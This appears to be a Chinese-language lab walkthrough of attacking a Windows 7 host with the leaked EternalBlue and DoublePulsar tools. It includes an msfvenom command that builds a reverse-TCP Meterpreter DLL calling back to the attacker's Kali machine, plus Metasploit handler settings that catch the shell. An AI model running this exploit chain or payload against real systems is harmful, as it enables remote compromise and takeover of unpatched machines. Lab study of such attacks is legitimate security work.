攻击机: 靶机:

Windows7 含方程式攻击脚本 Windows7

Ip:192.168..148.133 ip:192.168.148.134

Kali msf

Ip:192.168.148.128

准备工作需要用msf生成一个dll用于后期shell的反弹

Msfvenom –p windows/x64/meterpreter/reverse_tcp LHOST=192.168.148.128 LPORT=11111-f dll > ~/桌面/hack.dll

其中LHOST是shell连接的ip地址,也就是kali的地址 端口11111连接kali的11111端口

我们把生成的dll放到win7攻击机中,放在C盘根目录



进入win7攻击机,运行fb.py



然后设置攻击目标的ip:192.168.148.134 我们攻击机本身的ip:192.168.148.133

这里注意一下,这个重定向一定要选no,要不然用msf反弹的shell是攻击机win7的shell就不是靶机的shell了

然后一路过就可以,然后使用Eternalblue这个攻击模块

use Eternalblue

一路回车就可以,可以看到我们攻击的点,注意,这两个模式均选择1

因测试靶机而异了



然后一路回车,Eternalblue模块攻击成功



接下来使用Doublepulsar模块攻击(在Eternalblue模块攻击成功的前提),这个模块可以理解为上传一个木马,我们把我们准备阶段的dll放上去

与此同时,我们要在我们kali攻击机开启msf,来监听反弹的shell,一旦Doublepulsar这个模块攻击成功,我们的msf就会收到来自靶机的shell



手动分割线,进入kali

===========================================================================

我们开启msf

在msf中用handler这个模块

我们设置一下

LHOST 192.168.148.128 shell反弹的地址

LPORT 11111 连接的端口

这个与我们刚开始生成那个dll设置的选项得一致

最后设置一下payload,这个payload与生成dll的payload一致

然后exploit进行攻击,等着shell回连

===========================================================================



然后我们回到攻击机win7中,使用Doublepulsar模块攻击



可看到我们之前设置的选项,这里注意下,选择红色箭头标的

3389端口利用无法复现,可能放出来的这个exp有问题吧

这里我们选rundll,把msf生成的dll绑到用户的进程当中,并填写我们传的dll的路径,我把它放在c盘根目录了 c:\\hack.dll

下面一路回车就行

看到攻击成功,我们去kali看看shell连上了吗

可以看到shell连接成功,那我们就留下点我们的痕迹吧

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?